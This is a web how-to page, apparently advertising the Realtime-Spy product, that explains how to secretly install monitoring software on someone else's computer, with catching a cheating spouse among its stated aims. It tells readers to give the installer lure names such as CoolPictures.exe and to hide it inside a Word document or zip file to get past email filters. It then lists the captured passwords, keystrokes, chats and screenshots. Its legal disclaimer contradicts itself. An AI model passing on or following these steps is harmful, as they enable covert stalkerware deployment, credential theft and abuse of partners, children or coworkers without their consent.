How to Spy on Someone's Computer
Before you get start to spy on someone's computer you must first acknowledge and agree to the fact that it is legal for you to spy on that computer. It is a federal and state offense to install monitoring/surveillance software on a PC of which you do not own.
Why do you want to remotely spy on someone's computer?
1. To know who touched your computer when you are away.
2. To know what your kids do on the internet and keep them from bad stuffs.
3. To prevent company secrets from leaking.
4. To catch a cheating spouse online.
How to remotely spy on someone's computer?
Step 1.
Firstly, you need to get Remote PC Spy or Spytech remote spy software Realtime-Spy from Remote Computer Spy .
Realtime-Spy is the FIRST remotely installable monitoring solution designed to provide convenient access to the monitored PC from ANY LOCATION without the use of IP addresses and direct connections to the remote PC! It works in totally stealth and can not be detected by the user of the remote PC. Step 2.
Create customized agent program.
Realtime-Spy comes with a configuration program that allows you to create a remote install module that you e-mail to the remote PC you wish to monitor. You must attach this file you create to an email, and then send it to the remote PC. From there the user must download and run the attached file to install Realtime-Spy. You can choose to enable or disable the 'alert user' option that Realtime-Spy has. Once the user runs the file, their activities will be stored on our servers, so you can view them from any location – securely, of course.
To aid the install process, you can give any name to the install module you create – such as CoolPictures.exe or FunGame.exe (it must always end with the .exe extension to run).
Step 3.
Mask the agent program to Microsoft Word doc and Send it by email attachement.
Some e-mail systems may block executable attachments – do not worry, however, as this can be avoided. To bypass executable blocking by the remote e-mail server, you can drag and drop the Realtime-Spy module into a WORDPAD or Microsoft Works document. From there you can email this doc file with the embedded executable to the remote user – if they open the doc, and double click the executable – then Realtime-Spy will be installed. Zipping the file with software like Winzip also works.
Note: If the remote user does not download the Realtime-Spy module and run it, then the software will not work – you will have to physically install the software.
Step 4.
Now you are spying on the remote PC.
Login to your realtime-spy account and check the logs
The logs include:
Passwords typed
Keystrokes Typed
Real-time Activity and Keystrokes Viewing
Email Forwarding
Desktop Screenshots
Websites Visited
Windows Opened
Chat Conversations
AOL (including 9.0 and Optimized), AOL Instant Messenger, AIM Triton, Yahoo Messenger, MSN Messenger (including 6.x and 7.x), Excite Messenger, GoogleTalk, Skype, XFire, and ICQ.
Applications Ran
Print Jobs Executed
File Usage
Documents Viewed
E-mails typed
Remote Administration
You can remotely shutdown, reboot, restart, logoff, or freeze the remote PC.
Learn more about Remote-Spy: http://www.remote-pc-spy.com
GD Star Rating
loading...
How to Spy on Someone's Computer

,